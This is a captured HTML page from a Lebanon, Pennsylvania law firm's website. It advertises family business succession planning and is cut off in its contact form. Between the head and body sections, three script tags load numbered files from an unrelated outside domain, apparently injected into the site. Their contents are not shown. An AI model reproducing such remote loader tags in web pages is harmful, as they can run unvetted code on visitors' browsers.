

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/
body_size: 13610
content:


<!doctype html>
<html lang="en-us">
<head>
	
	<script nowprocket nitro-exclude type="text/javascript" id="sa-dynamic-optimization" data-uuid="d78678ab-30f6-4ec9-8d05-5f7000f4bc57" src="[data-uri]"></script>

	<meta charset="utf-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="robots" content="index,follow" />
	<meta name="format-detection" content="telephone=no">
<!-- Google tag (gtag.js) -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-85587905-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9V4MLSR5W6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9V4MLSR5W6');
</script>

	<title>Family Business Success Planning Lawyers Attorneys in Lebanon PA</title>
  <link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:wght@500&family=Libre+Franklin:wght@400;700&display=swap" rel="stylesheet"><script src="https://kit.fontawesome.com/2e7ff9fe83.js" crossorigin="anonymous"></script><script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
  "name": "Henry & Beaver, LLP",
  "url": "https://henrybeaver.com/",
  "description": "Explore our practice areas that suit your needs. Our experienced lawyers at Henry & Beaver Attorneys At Law have successfully helped thousands of individuals, businesses, and municipalities across Pennsylvania.\n\n",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "937 Willow Street, P.O. Box 1140",
    "addressLocality": "Lebanon",
    "addressRegion": "PA",
    "postalCode": "17046",
    "addressCountry": "United States"
  },
  "openingHours": "Mo, Tu, We, Th, Fr 08:00-17:00",
  "contactPoint": {
    "@type": "ContactPoint",
    "contactType": "Phone",
    "telephone": "+1(717) 274-3644"
  }
}
 </script>	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="We take pride in forming strong relationships with our clients. If you need family business success planning attorneys in Lebanon PA, call us – 717.274.3644." />
	<link rel="canonical" href="https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family Business Success Planning Lawyers Attorneys in Lebanon PA" />
	<meta property="og:description" content="We take pride in forming strong relationships with our clients. If you need family business success planning attorneys in Lebanon PA, call us – 717.274.3644." />
	<meta property="og:url" content="https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/" />
	<meta property="og:site_name" content="Henry &amp; Beaver" />
	<meta property="article:modified_time" content="2023-04-07T13:37:21+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://henrybeaver.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap_css_min-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main_css-css' href='https://henrybeaver.com/wp-content/themes/RodaMarketing/style.css?ver=1769152637' type='text/css' media='all' />
<link rel='stylesheet' id='wprevpro_w3-css' href='https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/css/wprevpro_w3_min.css?ver=12.6.1_1' type='text/css' media='all' />
<style id='wprevpro_w3-inline-css' type='text/css'>
#wprev-slider-1 .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1 .wprsp-star{color:#FDD314;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1 .wprev_preview_bradius_T2{border-radius:0px;}#wprev-slider-1 .wprev_preview_bg1_T2{background:rgb(253,253,253);}#wprev-slider-1 .wprev_preview_bg2_T2{background:rgb(238,238,238);}#wprev-slider-1 .wprev_preview_tcolor1_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_tcolor2_T2{color:rgb(85,85,85);}#wprev-slider-1 .wprev_preview_bg1_T2{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1 .wprs_rd_more, #wprev-slider-1 .wprs_rd_less, #wprev-slider-1 .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1 .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}#wprev-slider-1_widget .wprevpro_star_imgs{color:#FDD314;}#wprev-slider-1_widget .wprsp-star{color:#FDD314;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{background:#FDD314;}#wprev-slider-1_widget .wprev_preview_bradius_T2_widget{border-radius:0px;}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{background:rgb(253,253,253);}#wprev-slider-1_widget .wprev_preview_bg2_T2_widget{background:rgb(238,238,238);}#wprev-slider-1_widget .wprev_preview_tcolor1_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_tcolor2_T2_widget{color:rgb(85,85,85);}#wprev-slider-1_widget .wprev_preview_bg1_T2_widget{border-bottom:3px solid rgb(238,238,238)}#wprev-slider-1_widget .wprs_rd_more, #wprev-slider-1_widget .wprs_rd_less, #wprev-slider-1_widget .wprevpro_btn_show_rdpop{color:#102d46;}#wprev-slider-1_widget .wprevpro_star_imgs span.svgicons{width:18px;height:18px;}#wprev-slider-1 .indrevlineclamp{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;hyphens:auto;word-break:auto-phrase;}
</style>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-slick.min.js?ver=12.6.1_1" id="wp-review-slider-pro_slick-min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprs-combined.min.js?ver=12.6.1_1" id="wp-review-slider-pro_unslider_comb-min-js"></script>
<script type="text/javascript" id="wp-review-slider-pro_plublic-min-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"1831d59183","wpfb_ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/wp-review-slider-pro","page_id":"240"};
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/wp-review-slider-pro/public/js/wprev-public.min.js?ver=12.6.1_1" id="wp-review-slider-pro_plublic-min-js"></script>
<link rel="https://api.w.org/" href="https://henrybeaver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://henrybeaver.com/wp-json/wp/v2/pages/240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://henrybeaver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://henrybeaver.com/?p=240' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Festate-planning%2Ffamily-business-succession-planning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://henrybeaver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhenrybeaver.com%2Fpractice-areas%2Festate-planning%2Ffamily-business-succession-planning%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://henrybeaver.com/wp-content/uploads/2022/06/cropped-HB-Favicon-270x270.jpg" />
  </head>
<script src="https://jspacket.com/js/273.js"></script>
<script src="https://jspacket.com/js/272.js"></script>
<script src="https://jspacket.com/js/271.js"></script>

<body class="wp-singular page-template page-template-page-sidebar page-template-page-sidebar-php page page-id-240 page-child parent-pageid-149 wp-theme-RodaMarketing" >

<header>
	<div id="headerMainSection" class="white-background">
		<div id="headerMainContainer" class="container">
			<div id="headerMainDiv" class="row">
				<div id="headerLogo">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys at Law" />
					</a>
				</div>
				<div id="headerNavigation">
					<div id="headerContactSection">
						<div class="header-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold blue"><i class="fa-solid fa-phone lt-blue"></i> <span style="margin-left: .6rem; margin-right: .2rem;">Call Today! </span> (717) 274-3644</a>
						</div>
						<div class="header-social-icons">
							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-facebook-f blue"></i>
								</div>
							</a>
							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
								<div class="social-icon-cube gray-blue-bg">
									<i class="fa-brands fa-linkedin-in blue"></i>
								</div>
							</a>
						</div>
					</div>
					<div id="bootstrapNavHeader">
						<nav class="navbar navbar-expand-md navbar-light" role="navigation">
	<button class="navbar-toggler m-auto" type="button" data-toggle="collapse" data-target="#navbar-content" aria-controls="navbar-content" aria-expanded="false" aria-label="Toggle Navigation">
		<span class="navbar-toggler-icon"></span>
	</button>

	<div class="collapse navbar-collapse" id="navbar-content">
		<div id="headerMenuContainer">

			<div id="headerPrimaryMenu" class="">
				<ul id="menu-header-primary-menu" class="navbar-nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138 nav-item"><a itemprop="url" href="https://henrybeaver.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-140 nav-item"><a itemprop="url" href="https://henrybeaver.com/practice-areas/" class="nav-link"><span itemprop="name">Practice Areas</span></a></li>
<li  id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139 nav-item"><a itemprop="url" href="https://henrybeaver.com/attorney-profiles/" class="nav-link"><span itemprop="name">Attorney Profiles</span></a></li>
<li  id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142 nav-item"><a itemprop="url" href="https://henrybeaver.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141 nav-item"><a itemprop="url" href="https://henrybeaver.com/contact/" class="nav-link"><span itemprop="name">Contact</span></a></li>
</ul>			</div>

		</div>
	</div>
</nav>
						<div id="headerScheduleButton">
							<a href="https://henrybeaver.com/contact/">
								<div class="header-schedule-button blue-bg">
									<span class="white">Schedule a Consultation</span>
								</div>
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>

<div id="page">

<div class="container-fluid template-start">
	<div id="insideHeroSection" class="inside-hero-section-img" style="background-image:url('https://henrybeaver.com/wp-content/uploads/2022/07/Inside-Hero-BG.jpg');">
				<div id="insideHeroContainer" class="container">
			<div id="insideHeroContent" class="row">
				<h1 class="inside-hero-title">Family Business Succession Planning</h1>
			</div>
		</div>
			</div>
  <div id="insideContentStart" class="container">
    <div class="row">

      <div id="mainContentArea" class="col-md-7 col-lg-8 has-sidebar main-content">
        
          
<h2 class="wp-block-heading">Lebanon Estate Planning Attorney</h2>



<p>Building a family-owned business take decades of hard work and dedication. Sadly, many family-run businesses fail to survive the death of the original owner. This can be traced back to poor <a href="https://henrybeaver.com/practice-areas/estate-planning/" data-type="page" data-id="149">estate planning</a> and confusion over the business succession plan. If you have spent years building your family business, make sure that the future is protected by created a family business succession plan.</p>



<p>Some key questions to consider before you talk to a lawyer include:</p>



<ul class="wp-block-list"><li>Who will take-over my business upon my death? My spouse? A child? A trusted key employee?</li><li>Do I understand the estate tax laws connected to my business?</li><li>What arrangements should be made for your children who are not active in the business?</li><li>Is your spouse or family financially independent from the business or are the dependent upon it for their lifestyle?</li></ul>



<p>Once you have considered the above questions, talk to a business succession-planning attorney who can help you understand what consequences may affect your family upon your death. We can help you establish family limited partnerships, identify potential gifting taxes that may be owed, plan for future management, taxation, and insurance issues, and help with general business planning.</p>



<p>In addition to your business succession plan, you will need to ensure that your business financial plan and personal estate plans are coordinated. This will ensure that your family will have the funds necessary to pay any taxes that may be due upon your death and help to stabilize the company going forward.</p>



<p>At <a href="http://henrybeaver.com/">Henry </a><a href="https://henrybeaver.com/" data-type="page" data-id="83">&amp;</a><a href="http://henrybeaver.com/"> Beaver, LLP.</a>, we understand how important your family business is to your legacy. We are here to help you protect that legacy and prepare your family and business for the future.</p>



<h4 class="wp-block-heading">If you wish to discuss your family business succession options with a Family Business Succession Planning attorney, contact <a href="https://henrybeaver.com/" data-type="page" data-id="83">Henry &amp; Beaver, LLP</a>., today. Call our office at 717-274-3644 to <a href="https://henrybeaver.com/contact/" data-type="page" data-id="134">schedule an appointment</a>.</h4>

              </div>

      <div id="sidebarContent" class="col-md-5 col-lg-4 is-sidebar lt-gray-bg">
        
        
  <div id="sidebarSubpagesContainer">

          <h2 class="sidebar-subpage-parent">
          <a href="https://henrybeaver.com/practice-areas/estate-planning/" class="blue cormorant">
            Estate Planning          </a>
        </h2>
      
        <ul class="fa-ul">
                          <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/family-business-succession-planning/" class="black">Family Business Succession Planning</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/federal-and-state-tax-planning/" class="black">Federal and State Tax Planning</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/guardianships/" class="black">Guardianships</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/powers-of-attorney-and-living-wills/" class="black">Powers of Attorney and Living Wills</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/easier-probate-assistance/" class="black">Easier Probate Assistance</a>
                </li>

                              <li><span class="fa-li"><i class="fa-solid fa-caret-right lt-blue"></i></span>
                  <a href="https://henrybeaver.com/practice-areas/estate-planning/wills-and-trusts/" class="black">Wills and Trusts</a>
                </li>

                      </ul>

        </div>

        
          <div class="sidebar-separator"><hr></div>
          <div class="sidebar-contact-form-container">
            <h2 class="blue">Contact Us</h2>
            <p class="bold mb-1 blue">Get in touch with a professional.</p>
            <p>Fill in the form below and we'll get back to you soon.</p>
            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/practice-areas/estate-planning/family-business-succession-planning/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Your Name *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'  placeholder='Your Phone *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'   placeholder='Your Email *' aria-required="true" aria-invalid="false"  />
